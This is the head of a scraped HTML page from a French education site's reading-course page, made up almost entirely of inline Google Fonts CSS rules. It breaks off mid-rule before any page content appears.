

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sequoia-education.com/parcours-lecture/
body_size: 247795
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://sequoia-education.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVc.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVI.woff2) format('woff2');}</style><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=ABeeZee:regular,italic|Open+Sans:300,regular,500,600,700,800,300italic,italic,500italic,600italic,700italic,800italic|Cabin+Sketch:regular,700|Rubik:300,regular,500,600,700,800,900,300italic,italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'ABeeZee';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/abeezee/v23/esDT31xSG-6AGleN2tCUnJ8G.ttf) format('truetype');}@font-face {font-family: 'ABeeZee';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/abeezee/v23/esDR31xSG-6AGleN2tuklQ.ttf) format('truetype');}@font-face {font-family: 'Cabin Sketch';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/cabinsketch/v23/QGYpz_kZZAGCONcK2A4bGOj8mNhI.ttf) format('truetype');}@font-face {font-family: 'Cabin Sketch';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/cabinsketch/v23/QGY2z_kZZAGCONcK2A4bGOj0I_1Y5tj2.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8sDE3U5f4c.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8tdE3U5f4c.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8tvE3U5f4c.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8uDFHU5f4c.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8u6FHU5f4c.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8vdFHU5f4c.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8v0FHU5f4c.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-WYiFWUUw.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFWUUw.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-NYiFWUUw.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-2Y-FWUUw.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-4I-FWUUw.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-h4-FWUUw.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-ro-FWUUw.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'ABeeZee';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=esDT31xSG-6AGleN2tCUnJ8F&skey=7e1629e194fe8b7a&v=v23) format('woff');}@font-face {font-family: 'ABeeZee';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=esDR31xSG-6AGleN2tuklg&skey=abecda27d5b3409a&v=v23) format('woff');}@font-face {font-family: 'Cabin Sketch';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=QGYpz_kZZAGCONcK2A4bGOj8mNhL&skey=64590cfdee656fb9&v=v23) format('woff');}@font-face {font-family: 'Cabin Sketch';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=QGY2z_kZZAGCONcK2A4bGOj0I_1Y5tj1&skey=ed1957a6296b121e&v=v23) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWbBXyIfDnIV7nEt3KSJbVDV49rz8sDE3U5f4Q&skey=80e52bf85b0b1958&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWbBXyIfDnIV7nEt3KSJbVDV49rz8tdE3U5f4Q&skey=80e52bf85b0b1958&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWbBXyIfDnIV7nEt3KSJbVDV49rz8tvE3U5f4Q&skey=80e52bf85b0b1958&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWbBXyIfDnIV7nEt3KSJbVDV49rz8uDFHU5f4Q&skey=80e52bf85b0b1958&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWbBXyIfDnIV7nEt3KSJbVDV49rz8u6FHU5f4Q&skey=80e52bf85b0b1958&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWbBXyIfDnIV7nEt3KSJbVDV49rz8vdFHU5f4Q&skey=80e52bf85b0b1958&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWbBXyIfDnIV7nEt3KSJbVDV49rz8v0FHU5f4Q&skey=80e52bf85b0b1958&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-WYiFWUUz&skey=cee854e66788286d&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFWUUz&skey=cee854e66788286d&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-NYiFWUUz&skey=cee854e66788286d&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-2Y-FWUUz&skey=cee854e66788286d&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-4I-FWUUz&skey=cee854e66788286d&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-h4-FWUUz&skey=cee854e66788286d&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-ro-FWUUz&skey=cee854e66788286d&v=v31) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'ABeeZee';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/abeezee/v23/esDT31xSG-6AGleN2tCUnJ8D.woff2) format('woff2');}@font-face {font-family: 'ABeeZee';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/abeezee/v23/esDR31xSG-6AGleN2tukkA.woff2) format('woff2');}@font-face {font-family: 'Cabin Sketch';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/cabinsketch/v23/QGYpz_kZZAGCONcK2A4bGOj8mNhN.woff2) format('woff2');}@font-face {font-family: 'Cabin Sketch';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/cabinsketch/v23/QGY2z_kZZAGCONcK2A4bGOj0I_1Y5tjz.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 